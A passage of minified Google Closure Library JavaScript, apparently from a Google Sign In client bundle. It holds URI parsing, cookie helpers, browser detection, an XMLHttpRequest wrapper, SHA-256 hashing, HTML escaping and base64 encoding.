var Tb;_.Sb=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$");Tb=function(a,b){if(a){a=a.split("&");for(var c=0;c<a.length;c++){var d=a[c].indexOf("="),e=null;if(0<=d){var f=a[c].substring(0,d);e=a[c].substring(d+1)}else f=a[c];b(f,e?decodeURIComponent(e.replace(/\+/g," ")):"")}}};
var Zb,bc,jc,cc,ec,dc,hc,fc,kc,nc;_.Ub=function(a){this.g=this.o=this.h="";this.s=null;this.m=this.i="";this.l=!1;var b;a instanceof _.Ub?(this.l=a.l,_.Vb(this,a.h),this.o=a.o,this.g=a.g,_.Wb(this,a.s),this.i=a.i,_.Xb(this,Yb(a.j)),this.m=a.m):a&&(b=String(a).match(_.Sb))?(this.l=!1,_.Vb(this,b[1]||"",!0),this.o=Zb(b[2]||""),this.g=Zb(b[3]||"",!0),_.Wb(this,b[4]),this.i=Zb(b[5]||"",!0),_.Xb(this,b[6]||"",!0),this.m=Zb(b[7]||"")):(this.l=!1,this.j=new _.ac(null,this.l))};
_.Ub.prototype.toString=function(){var a=[],b=this.h;b&&a.push(bc(b,cc,!0),":");var c=this.g;if(c||"file"==b)a.push("//"),(b=this.o)&&a.push(bc(b,cc,!0),"@"),a.push(encodeURIComponent(String(c)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),c=this.s,null!=c&&a.push(":",String(c));if(c=this.i)this.g&&"/"!=c.charAt(0)&&a.push("/"),a.push(bc(c,"/"==c.charAt(0)?dc:ec,!0));(c=this.j.toString())&&a.push("?",c);(c=this.m)&&a.push("#",bc(c,fc));return a.join("")};
_.Ub.prototype.resolve=function(a){var b=new _.Ub(this),c=!!a.h;c?_.Vb(b,a.h):c=!!a.o;c?b.o=a.o:c=!!a.g;c?b.g=a.g:c=null!=a.s;var d=a.i;if(c)_.Wb(b,a.s);else if(c=!!a.i){if("/"!=d.charAt(0))if(this.g&&!this.i)d="/"+d;else{var e=b.i.lastIndexOf("/");-1!=e&&(d=b.i.slice(0,e+1)+d)}e=d;if(".."==e||"."==e)d="";else if(-1!=e.indexOf("./")||-1!=e.indexOf("/.")){d=0==e.lastIndexOf("/",0);e=e.split("/");for(var f=[],g=0;g<e.length;){var h=e[g++];"."==h?d&&g==e.length&&f.push(""):".."==h?((1<f.length||1==f.length&&
""!=f[0])&&f.pop(),d&&g==e.length&&f.push("")):(f.push(h),d=!0)}d=f.join("/")}else d=e}c?b.i=d:c=""!==a.j.toString();c?_.Xb(b,Yb(a.j)):c=!!a.m;c&&(b.m=a.m);return b};_.Vb=function(a,b,c){a.h=c?Zb(b,!0):b;a.h&&(a.h=a.h.replace(/:$/,""))};_.Wb=function(a,b){if(b){b=Number(b);if(isNaN(b)||0>b)throw Error("u`"+b);a.s=b}else a.s=null};_.Xb=function(a,b,c){b instanceof _.ac?(a.j=b,gc(a.j,a.l)):(c||(b=bc(b,hc)),a.j=new _.ac(b,a.l))};_.ic=function(a){return a instanceof _.Ub?new _.Ub(a):new _.Ub(a)};
Zb=function(a,b){return a?b?decodeURI(a.replace(/%25/g,"%2525")):decodeURIComponent(a):""};bc=function(a,b,c){return"string"===typeof a?(a=encodeURI(a).replace(b,jc),c&&(a=a.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),a):null};jc=function(a){a=a.charCodeAt(0);return"%"+(a>>4&15).toString(16)+(a&15).toString(16)};cc=/[#\/\?@]/g;ec=/[#\?:]/g;dc=/[#\?]/g;hc=/[#\?@]/g;fc=/#/g;_.ac=function(a,b){this.h=this.g=null;this.i=a||null;this.j=!!b};
kc=function(a){a.g||(a.g=new Map,a.h=0,a.i&&Tb(a.i,function(b,c){a.add(decodeURIComponent(b.replace(/\+/g," ")),c)}))};_.ac.prototype.add=function(a,b){kc(this);this.i=null;a=lc(this,a);var c=this.g.get(a);c||this.g.set(a,c=[]);c.push(b);this.h+=1;return this};_.mc=function(a,b){kc(a);b=lc(a,b);a.g.has(b)&&(a.i=null,a.h-=a.g.get(b).length,a.g.delete(b))};nc=function(a,b){kc(a);b=lc(a,b);return a.g.has(b)};_.l=_.ac.prototype;
_.l.forEach=function(a,b){kc(this);this.g.forEach(function(c,d){c.forEach(function(e){a.call(b,e,d,this)},this)},this)};_.l.Ha=function(){kc(this);for(var a=Array.from(this.g.values()),b=Array.from(this.g.keys()),c=[],d=0;d<b.length;d++)for(var e=a[d],f=0;f<e.length;f++)c.push(b[d]);return c};_.l.ba=function(a){kc(this);var b=[];if("string"===typeof a)nc(this,a)&&(b=b.concat(this.g.get(lc(this,a))));else{a=Array.from(this.g.values());for(var c=0;c<a.length;c++)b=b.concat(a[c])}return b};
_.l.set=function(a,b){kc(this);this.i=null;a=lc(this,a);nc(this,a)&&(this.h-=this.g.get(a).length);this.g.set(a,[b]);this.h+=1;return this};_.l.get=function(a,b){if(!a)return b;a=this.ba(a);return 0<a.length?String(a[0]):b};_.oc=function(a,b,c){_.mc(a,b);0<c.length&&(a.i=null,a.g.set(lc(a,b),_.Ca(c)),a.h+=c.length)};
_.ac.prototype.toString=function(){if(this.i)return this.i;if(!this.g)return"";for(var a=[],b=Array.from(this.g.keys()),c=0;c<b.length;c++){var d=b[c],e=encodeURIComponent(String(d));d=this.ba(d);for(var f=0;f<d.length;f++){var g=e;""!==d[f]&&(g+="="+encodeURIComponent(String(d[f])));a.push(g)}}return this.i=a.join("&")};
var Yb=function(a){var b=new _.ac;b.i=a.i;a.g&&(b.g=new Map(a.g),b.h=a.h);return b},lc=function(a,b){b=String(b);a.j&&(b=b.toLowerCase());return b},gc=function(a,b){b&&!a.j&&(kc(a),a.i=null,a.g.forEach(function(c,d){var e=d.toLowerCase();d!=e&&(_.mc(this,d),_.oc(this,e,c))},a));a.j=b};
_.pc=window;

}catch(e){_._DumpException(e)}
try{
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
_.qc=function(){return _.w("Android")&&!(_.ua()||_.ta()||_.ra()||_.w("Silk"))};_.rc=function(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)};_.G=function(a){var b=document;return"string"===typeof a?b.getElementById(a):a};_.sc=_.ta();_.tc=_.xa()||_.w("iPod");_.uc=_.w("iPad");_.vc=_.qc();_.wc=_.ua();_.xc=_.va()&&!_.ya();
var zc;_.yc=function(a){this.g=a||{cookie:""}};
_.yc.prototype.set=function(a,b,c){var d=!1;if("object"===typeof c){var e=c.Hb;d=c.Ib||!1;var f=c.domain||void 0;var g=c.path||void 0;var h=c.ic}if(/[;=\s]/.test(a))throw Error("x`"+a);if(/[;\r\n]/.test(b))throw Error("y`"+b);void 0===h&&(h=-1);this.g.cookie=a+"="+b+(f?";domain="+f:"")+(g?";path="+g:"")+(0>h?"":0==h?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+1E3*h)).toUTCString())+(d?";secure":"")+(null!=e?";samesite="+e:"")};
_.yc.prototype.get=function(a,b){for(var c=a+"=",d=(this.g.cookie||"").split(";"),e=0,f;e<d.length;e++){f=(0,_.La)(d[e]);if(0==f.lastIndexOf(c,0))return f.slice(c.length);if(f==a)return""}return b};_.yc.prototype.Ha=function(){return zc(this).keys};_.yc.prototype.ba=function(){return zc(this).values};
zc=function(a){a=(a.g.cookie||"").split(";");for(var b=[],c=[],d,e,f=0;f<a.length;f++)e=(0,_.La)(a[f]),d=e.indexOf("="),-1==d?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));return{keys:b,values:c}};_.Ac=new _.yc("undefined"==typeof document?null:document);

}catch(e){_._DumpException(e)}
try{
var Oc,Pc,Tc,Uc,bd,$c,cd,Zc,hd,md,td,ud,vd,xd,zd,Ad,Bd,Cd,Dd,Ed,Fd,Gd,Hd,Id,Jd,Kd,Ld,Md,Nd,Od,Qd,Rd,Sd,Ud,Vd,Wd,Jc,Xd,Yd,Zd,$d,ae,be,ce,de,fe,ge,he,ke,le,qd,rd,pe,se;
_.Bc=function(){var a=_.qa(),b="";_.w("Windows")?(b=/Windows (?:NT|Phone) ([0-9.]+)/,b=(a=b.exec(a))?a[1]:"0.0"):_.ya()?(b=/(?:iPhone|iPod|iPad|CPU)\s+OS\s+(\S+)/,b=(a=b.exec(a))&&a[1].replace(/_/g,".")):_.w("Macintosh")?(b=/Mac OS X ([0-9_.]+)/,b=(a=b.exec(a))?a[1].replace(/_/g,"."):"10"):-1!=_.qa().toLowerCase().indexOf("kaios")?(b=/(?:KaiOS)\/(\S+)/i,b=(a=b.exec(a))&&a[1]):_.wa()?(b=/Android\s+([^\);]+)(\)|;)/,b=(a=b.exec(a))&&a[1]):_.w("CrOS")&&(b=/(?:CrOS\s+(?:i686|x86_64)\s+([0-9.]+))/,b=(a=
b.exec(a))&&a[1]);return b||""};_.Cc=function(a){for(var b=RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?","g"),c=[],d;d=b.exec(a);)c.push([d[1],d[2],d[3]||void 0]);return c};_.Dc=function(a){var b={};a.forEach(function(c){b[c[0]]=c[1]});return function(c){return b[c.find(function(d){return d in b})]||""}};
_.Ec=function(a){var b=/rv: *([\d\.]*)/.exec(a);if(b&&b[1])return b[1];b="";var c=/MSIE +([\d\.]+)/.exec(a);if(c&&c[1])if(a=/Trident\/(\d.\d)/.exec(a),"7.0"==c[1])if(a&&a[1])switch(a[1]){case "4.0":b="8.0";break;case "5.0":b="9.0";break;case "6.0":b="10.0";break;case "7.0":b="11.0"}else b="7.0";else b=c[1];return b};_.Fc=function(a){_.Ea=void 0===a?"warn":a};
_.Gc=function(a){switch(_.H(a,1)){case 1:_.z("The specified user is not signed in.");break;case 2:_.z("User has opted out of using Google Sign In.");break;case 3:_.z("The given client ID is not found.");break;case 4:_.z("The given client ID is not allowed to use Google Sign In.");break;case 5:_.z("The given origin is not allowed for the given client ID.");break;case 6:_.z("Request from the same origin is expected.");break;case 7:_.z("Google Sign In is only allowed with HTTPS.");break;case 8:_.z("Parameter "+
_.H(a,2)+" is not set correctly.");break;case 9:_.z("The browser is not supported.");break;case 12:_.z("Google Sign In does not support web view.");break;case 14:_.z("The client is restricted to accounts within its organization.");break;default:_.z("An unknown error occurred.")}};_.Hc=function(a,b,c){for(var d in a)b.call(c,a[d],d,a)};_.Kc=function(a){var b=new Ic;b.update(a,a.length);return Jc(b.digest())};_.Mc=function(a){return Lc&&null!=a&&a instanceof Uint8Array};
Oc=function(a,b){Object.isFrozen(a)||(Nc?a[Nc]|=b:void 0!==a.ab?a.ab|=b:Object.defineProperties(a,{ab:{value:b,configurable:!0,writable:!0,enumerable:!1}}))};Pc=function(a){var b;Nc?b=a[Nc]:b=a.ab;return null==b?0:b};_.Qc=function(a){Oc(a,1);return a};_.Rc=function(a){return Array.isArray(a)?!!(Pc(a)&2):!1};_.Sc=function(a){if(!Array.isArray(a))throw Error("E");Oc(a,2)};Tc=function(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object};
Uc=function(a){return{value:a,configurable:!1,writable:!1,enumerable:!1}};_.Vc=function(a,b,c){c=void 0===c?!1:c;if(Array.isArray(a))return new b(a);if(c)return new b};_.Yc=function(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "object":if(a&&!Array.isArray(a)){if(_.Mc(a))return Wc(a);if(a instanceof _.Xc){var b=a.P;b=null==b||"string"===typeof b?b:Lc&&b instanceof Uint8Array?Wc(b):null;return(a.P=b)||""}}}return a};_.ad=function(a,b){b=void 0===b?Zc:b;return $c(a,b)};
bd=function(a,b){if(null!=a){if(Array.isArray(a))a=$c(a,b);else if(Tc(a)){var c={},d;for(d in a)c[d]=bd(a[d],b);a=c}else a=b(a);return a}};$c=function(a,b){for(var c=a.slice(),d=0;d<c.length;d++)c[d]=bd(c[d],b);Array.isArray(a)&&Pc(a)&1&&_.Qc(c);return c};cd=function(a){if(a&&"object"==typeof a&&a.toJSON)return a.toJSON();a=_.Yc(a);return Array.isArray(a)?_.ad(a,cd):a};Zc=function(a){return _.Mc(a)?new Uint8Array(a):a};
hd=function(a,b,c,d,e,f){(a=a.C&&a.C[c])?Array.isArray(a)?(e=f.xb?_.Qc(a.slice()):a,_.dd(b,c,e)):_.ed(b,c,a):(Lc&&d instanceof Uint8Array?e=d.length?new _.Xc(new Uint8Array(d),_.fd):_.gd():(Array.isArray(d)&&(e?_.Sc(d):Array.isArray(d)&&Pc(d)&1&&f.xb&&(d=d.slice())),e=d),_.I(b,c,e))};_.id=function(a){if(!a.startsWith(")]}'\n"))throw console.error("malformed JSON response:",a),Error("U");a=a.substring(5);return JSON.parse(a)};_.kd=function(a){if(a instanceof _.jd)return a.g;throw Error("V");};
md=function(a){return new _.ld(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})};_.sd=function(a,b,c,d){b=b(c||nd,d);if(_.Ka(b))if(b instanceof _.od){if(b.Aa!==pd)throw Error("X");b=qd(b.toString(),null)}else b=rd("zSoyz");else b=rd(String(b));if((0,_.kb)())for(;a.lastChild;)a.removeChild(a.lastChild);a.innerHTML=_.ib(b)};td=function(a){var b=typeof a;b="object"!=b?b:a?Array.isArray(a)?"array":b:"null";return"array"==b||"object"==b&&"number"==typeof a.length};
ud=function(a,b,c){return a.call.apply(a.bind,arguments)};vd=function(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}};_.wd=function(a,b,c){Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?_.wd=ud:_.wd=vd;return _.wd.apply(null,arguments)};
xd=function(a,b){return a<b?-1:a>b?1:0};_.yd=function(a,b){var c=0;a=(0,_.La)(String(a)).split(".");b=(0,_.La)(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;0==c&&e<d;e++){var f=a[e]||"",g=b[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];if(0==f[0].length&&0==g[0].length)break;c=xd(0==f[1].length?0:parseInt(f[1],10),0==g[1].length?0:parseInt(g[1],10))||xd(0==f[2].length,0==g[2].length)||xd(f[2],g[2]);f=f[3];g=g[3]}while(0==c)}return c};
zd={};Ad=function(a){var b=zd;return Object.prototype.hasOwnProperty.call(b,9)?b[9]:b[9]=a(9)};Bd=function(){return Ad(function(){return 0<=_.yd(_.ab,9)})};Cd=function(a){if(!a.h&&"undefined"==typeof XMLHttpRequest&&"undefined"!=typeof ActiveXObject){for(var b=["MSXML2.XMLHTTP.6.0","MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP","Microsoft.XMLHTTP"],c=0;c<b.length;c++){var d=b[c];try{return new ActiveXObject(d),a.h=d}catch(e){}}throw Error("p");}return a.h};
Dd=function(a){var b;(b=a.g)||(b={},Cd(a)&&(b[0]=!0,b[1]=!0),b=a.g=b);return b};Ed=function(a){return(a=Cd(a))?new ActiveXObject(a):new XMLHttpRequest};Fd=function(a,b,c){if("function"===typeof a)c&&(a=(0,_.wd)(a,c));else if(a&&"function"==typeof a.handleEvent)a=(0,_.wd)(a.handleEvent,a);else throw Error("r");return 2147483647<Number(b)?-1:_.v.setTimeout(a,b||0)};Gd=/^https?$/i;Hd=["POST","PUT"];Id=[];Jd=function(a){a.u&&a.Nb&&(a.u.ontimeout=null);a.fb&&(_.v.clearTimeout(a.fb),a.fb=null)};
Kd=function(a){return _.Ra&&Bd()&&"number"===typeof a.timeout&&void 0!==a.ontimeout};Ld=function(a){a.zb||(a.zb=!0,a.dispatchEvent("complete"),a.dispatchEvent("error"))};Md=function(a,b){if(a.u){Jd(a);var c=a.u,d=a.ib[0]?function(){}:null;a.u=null;a.ib=null;b||a.dispatchEvent("ready");try{c.onreadystatechange=d}catch(e){}}};Nd=function(a){a.ja=!1;a.u&&(a.qa=!0,a.u.abort(),a.qa=!1);Ld(a);Md(a)};Od=function(a){return a.u?a.u.readyState:0};
_.Pd=function(a){var b=a.Za();a:switch(b){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var c=!0;break a;default:c=!1}if(!c){if(b=0===b)a=String(a.Db).match(_.Sb)[1]||null,!a&&_.v.self&&_.v.self.location&&(a=_.v.self.location.protocol.slice(0,-1)),b=!Gd.test(a?a.toLowerCase():"");c=b}return c};
Qd=function(a){if(a.ja&&"undefined"!=typeof _.Ja&&(!a.ib[1]||4!=Od(a)||2!=a.Za()))if(a.$a&&4==Od(a))Fd(a.mc,0,a);else if(a.dispatchEvent("readystatechange"),4==Od(a)){a.ja=!1;try{_.Pd(a)?(a.dispatchEvent("complete"),a.dispatchEvent("success")):Ld(a)}finally{Md(a)}}};Rd=function(a,b){return{type:b,lengthComputable:a.lengthComputable,loaded:a.loaded,total:a.total}};
Sd=function(a){_.F.call(this);this.headers=new Map;this.jb=a||null;this.ja=!1;this.ib=this.u=null;this.Db="";this.qa=this.Bb=this.$a=this.zb=!1;this.gb=0;this.fb=null;this.oc="";this.Nb=this.Wc=this.Ob=!1;this.Lb=null};_.B(Sd,_.F);_.l=Sd.prototype;_.l.Jc=function(){this.R();_.Ba(Id,this)};_.l.setTrustToken=function(a){this.Lb=a};
_.l.send=function(a,b,c,d){if(this.u)throw Error("s`"+this.Db+"`"+a);b=b?b.toUpperCase():"GET";this.Db=a;this.zb=!1;this.ja=!0;this.u=this.jb?Ed(this.jb):Ed(_.Qb);this.ib=this.jb?Dd(this.jb):Dd(_.Qb);this.u.onreadystatechange=(0,_.wd)(this.mc,this);this.Wc&&"onprogress"in this.u&&(this.u.onprogress=(0,_.wd)(function(g){this.lc(g,!0)},this),this.u.upload&&(this.u.upload.onprogress=(0,_.wd)(this.lc,this)));try{this.Bb=!0,this.u.open(b,String(a),!0),this.Bb=!1}catch(g){Nd(this);return}a=c||"";c=new Map(this.headers);
if(d)if(Object.getPrototypeOf(d)===Object.prototype)for(var e in d)c.set(e,d[e]);else if("function"===typeof d.keys&&"function"===typeof d.get){e=_.u(d.keys());for(var f=e.next();!f.done;f=e.next())f=f.value,c.set(f,d.get(f))}else throw Error("t`"+String(d));d=Array.from(c.keys()).find(function(g){return"content-type"==g.toLowerCase()});e=_.v.FormData&&a instanceof _.v.FormData;!(0<=(0,_.za)(Hd,b))||d||e||c.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8");b=_.u(c);for(d=b.next();!d.done;d=
b.next())c=_.u(d.value),d=c.next().value,c=c.next().value,this.u.setRequestHeader(d,c);this.oc&&(this.u.responseType=this.oc);"withCredentials"in this.u&&this.u.withCredentials!==this.Ob&&(this.u.withCredentials=this.Ob);if("setTrustToken"in this.u&&this.Lb)try{this.u.setTrustToken(this.Lb)}catch(g){}try{Jd(this),0<this.gb&&((this.Nb=Kd(this.u))?(this.u.timeout=this.gb,this.u.ontimeout=(0,_.wd)(this.qc,this)):this.fb=Fd(this.qc,this.gb,this)),this.$a=!0,this.u.send(a),this.$a=!1}catch(g){Nd(this)}};
_.l.qc=function(){"undefined"!=typeof _.Ja&&this.u&&(this.dispatchEvent("timeout"),this.abort(8))};_.l.abort=function(){this.u&&this.ja&&(this.ja=!1,this.qa=!0,this.u.abort(),this.qa=!1,this.dispatchEvent("complete"),this.dispatchEvent("abort"),Md(this))};_.l.V=function(){this.u&&(this.ja&&(this.ja=!1,this.qa=!0,this.u.abort(),this.qa=!1),Md(this,!0));Sd.la.V.call(this)};_.l.mc=function(){this.ta||(this.Bb||this.$a||this.qa?Qd(this):this.Vc())};_.l.Vc=function(){Qd(this)};
_.l.lc=function(a,b){this.dispatchEvent(Rd(a,"progress"));this.dispatchEvent(Rd(a,b?"downloadprogress":"uploadprogress"))};_.l.Za=function(){try{return 2<Od(this)?this.u.status:-1}catch(a){return-1}};_.l.getResponseHeader=function(a){if(this.u&&4==Od(this))return a=this.u.getResponseHeader(a),null===a?void 0:a};_.l.getAllResponseHeaders=function(){return this.u&&2<=Od(this)?this.u.getAllResponseHeaders()||"":""};_.Td=function(a){try{return a.u?a.u.responseText:""}catch(b){return""}};
Ud=function(a){if(a.ba&&"function"==typeof a.ba)return a.ba();if("undefined"!==typeof Map&&a instanceof Map||"undefined"!==typeof Set&&a instanceof Set)return Array.from(a.values());if("string"===typeof a)return a.split("");if(td(a)){for(var b=[],c=a.length,d=0;d<c;d++)b.push(a[d]);return b}b=[];c=0;for(d in a)b[c++]=a[d];return b};
Vd=function(a){if(a.Ha&&"function"==typeof a.Ha)return a.Ha();if(!a.ba||"function"!=typeof a.ba){if("undefined"!==typeof Map&&a instanceof Map)return Array.from(a.keys());if(!("undefined"!==typeof Set&&a instanceof Set)){if(td(a)||"string"===typeof a){var b=[];a=a.length;for(var c=0;c<a;c++)b.push(c);return b}b=[];c=0;for(var d in a)b[c++]=d;return b}}};
_.J=function(a,b){a.prototype=(0,_.ia)(b.prototype);a.prototype.constructor=a;if(_.na)(0,_.na)(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.la=b.prototype};Wd=function(a){return a};Jc=function(a){return Array.prototype.map.call(a,function(b){b=b.toString(16);return 1<b.length?b:"0"+b}).join("")};Xd=/&/g;Yd=/</g;Zd=/>/g;$d=/"/g;ae=/'/g;be=/\x00/g;ce=/[\x00&<>"']/;
de=function(){this.blockSize=-1};
ge=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,
275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];he=function(a,b){this.blockSize=-1;this.blockSize=64;this.i=_.v.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.j=this.h=0;this.g=[];this.m=a;this.l=b;this.o=_.v.Int32Array?new Int32Array(64):Array(64);void 0===fe&&(_.v.Int32Array?fe=new Int32Array(ge):fe=ge);this.reset()};_.B(he,de);
he.prototype.reset=function(){this.j=this.h=0;this.g=_.v.Int32Array?new Int32Array(this.l):_.Ca(this.l)};
var ie=function(a){for(var b=a.i,c=a.o,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=4*d;for(b=16;64>b;b++){e=c[b-15]|0;d=c[b-2]|0;var f=(c[b-16]|0)+((e>>>7|e<<25)^(e>>>18|e<<14)^e>>>3)|0,g=(c[b-7]|0)+((d>>>17|d<<15)^(d>>>19|d<<13)^d>>>10)|0;c[b]=f+g|0}d=a.g[0]|0;e=a.g[1]|0;var h=a.g[2]|0,k=a.g[3]|0,m=a.g[4]|0,n=a.g[5]|0,p=a.g[6]|0;f=a.g[7]|0;for(b=0;64>b;b++){var t=((d>>>2|d<<30)^(d>>>13|d<<19)^(d>>>22|d<<10))+(d&e^d&h^e&h)|0;g=m&n^~m&p;f=f+((m>>>6|m<<26)^(m>>>11|m<<21)^(m>>>
25|m<<7))|0;g=g+(fe[b]|0)|0;g=f+(g+(c[b]|0)|0)|0;f=p;p=n;n=m;m=k+g|0;k=h;h=e;e=d;d=g+t|0}a.g[0]=a.g[0]+d|0;a.g[1]=a.g[1]+e|0;a.g[2]=a.g[2]+h|0;a.g[3]=a.g[3]+k|0;a.g[4]=a.g[4]+m|0;a.g[5]=a.g[5]+n|0;a.g[6]=a.g[6]+p|0;a.g[7]=a.g[7]+f|0};
he.prototype.update=function(a,b){void 0===b&&(b=a.length);var c=0,d=this.h;if("string"===typeof a)for(;c<b;)this.i[d++]=a.charCodeAt(c++),d==this.blockSize&&(ie(this),d=0);else if(td(a))for(;c<b;){var e=a[c++];if(!("number"==typeof e&&0<=e&&255>=e&&e==(e|0)))throw Error("l");this.i[d++]=e;d==this.blockSize&&(ie(this),d=0)}else throw Error("m");this.h=d;this.j+=b};
he.prototype.digest=function(){var a=[],b=8*this.j;56>this.h?this.update(_.db,56-this.h):this.update(_.db,this.blockSize-(this.h-56));for(var c=63;56<=c;c--)this.i[c]=b&255,b/=256;ie(this);for(c=b=0;c<this.m;c++)for(var d=24;0<=d;d-=8)a[b++]=this.g[c]>>d&255;return a};var je=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],Ic=function(){he.call(this,8,je)};_.B(Ic,he);le={};_.me=function(a,b){this.g=b===le?a:""};_.l=_.me.prototype;_.l.ca=!0;_.l.Y=function(){return this.g.toString()};
_.l.Ab=!0;_.l.Ya=function(){return 1};_.l.toString=function(){return this.g+""};_.ne=function(a){return a instanceof _.me&&a.constructor===_.me?a.g:"type_error:TrustedResourceUrl"};_.oe=function(a){return a instanceof _.D&&a.constructor===_.D?a.g:"type_error:SafeUrl"};
qd=function(a,b){if(void 0===ke){var c=null;var d=_.v.trustedTypes;if(d&&d.createPolicy){try{c=d.createPolicy("goog#html",{createHTML:Wd,createScript:Wd,createScriptURL:Wd})}catch(e){_.v.console&&_.v.console.error(e.message)}ke=c}else ke=c}a=(c=ke)?c.createHTML(a):a;return new _.hb(a,b,_.gb)};
rd=function(a){if(a instanceof _.hb)return a;var b="object"==typeof a,c=null;b&&a.Ab&&(c=a.Ya());a=b&&a.ca?a.Y():String(a);ce.test(a)&&(-1!=a.indexOf("&")&&(a=a.replace(Xd,"&amp;")),-1!=a.indexOf("<")&&(a=a.replace(Yd,"&lt;")),-1!=a.indexOf(">")&&(a=a.replace(Zd,"&gt;")),-1!=a.indexOf('"')&&(a=a.replace($d,"&quot;")),-1!=a.indexOf("'")&&(a=a.replace(ae,"&#39;")),-1!=a.indexOf("\x00")&&(a=a.replace(be,"&#0;")));return qd(a,c)};
pe=function(a,b,c){var d;a=c||a;if(a.querySelectorAll&&a.querySelector&&b)return a.querySelectorAll(b?"."+b:"");if(b&&a.getElementsByClassName){var e=a.getElementsByClassName(b);return e}e=a.getElementsByTagName("*");if(b){var f={};for(c=d=0;a=e[c];c++){var g=a.className,h;if(h="function"==typeof g.split)h=0<=(0,_.za)(g.split(/\s+/),b);h&&(f[d++]=a)}f.length=d;return f}return e};
_.qe=function(a,b){var c=b||document;return c.querySelectorAll&&c.querySelector?c.querySelectorAll("."+a):pe(document,a,b)};_.re=function(a,b){var c=b||document;if(c.getElementsByClassName)a=c.getElementsByClassName(a)[0];else{c=document;var d=b||c;a=d.querySelectorAll&&d.querySelector&&a?d.querySelector(a?"."+a:""):pe(c,a,b)[0]||null}return a||null};
se={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};
_.te=function(a,b){_.Hc(b,function(c,d){c&&"object"==typeof c&&c.ca&&(c=c.Y());"style"==d?a.style.cssText=c:"class"==d?a.className=c:"for"==d?a.htmlFor=c:se.hasOwnProperty(d)?a.setAttribute(se[d],c):0==d.lastIndexOf("aria-",0)||0==d.lastIndexOf("data-",0)?a.setAttribute(d,c):a[d]=c})};_.ue=function(a){for(var b;b=a.firstChild;)a.removeChild(b)};_.ve=function(a){return a&&a.parentNode?a.parentNode.removeChild(a):null};
_.we=function(a,b){if(a)if(_.sb(a))a.W&&_.zb(a.W,b);else if(a=_.Hb(a)){var c=0;b=b&&b.toString();for(var d in a.g)if(!b||d==b)for(var e=a.g[d].concat(),f=0;f<e.length;++f)_.Mb(e[f])&&++c}};_.xe=function(a,b,c,d,e,f,g){var h=new Sd;Id.push(h);b&&h.I("complete",b);h.Eb("ready",h.Jc);f&&(h.gb=Math.max(0,f));g&&(h.Ob=g);h.send(a,c,d,e)};
_.ye=function(a){var b=Vd(a);if("undefined"==typeof b)throw Error("w");var c=new _.ac(null);a=Ud(a);for(var d=0;d<b.length;d++){var e=b[d],f=a[d];Array.isArray(f)?_.oc(c,e,f):c.add(e,f)}return c};_.ze={};
_.Ae="undefined"!==typeof TextDecoder;
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Be,Wc;Be={};_.Ce=null;Wc=function(a){var b;void 0===b&&(b=0);_.De();b=Be[b];for(var c=Array(Math.floor(a.length/3)),d=b[64]||"",e=0,f=0;e<a.length-2;e+=3){var g=a[e],h=a[e+1],k=a[e+2],m=b[g>>2];g=b[(g&3)<<4|h>>4];h=b[(h&15)<<2|k>>6];k=b[k&63];c[f++]=m+g+h+k}m=0;k=d;switch(a.length-e){case 2:m=a[e+1],k=b[(m&15)<<2]||d;case 1:a=a[e],c[f]=b[a>>2]+b[(a&3)<<4|m>>4]+k+d}return c.join("")};
_.De=function(){if(!_.Ce){_.Ce={};for(var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),b=["+/=","+/","-_=","-_.","-_"],c=0;5>c;c++){var d=a.concat(b[c].split(""));Be[c]=d;for(var e=0;e<d.length;e++){var f=d[e];void 0===_.Ce[f]&&(_.Ce[f]=e)}}}};
var Lc;Lc="undefined"!==typeof Uint8Array;_.fd={};
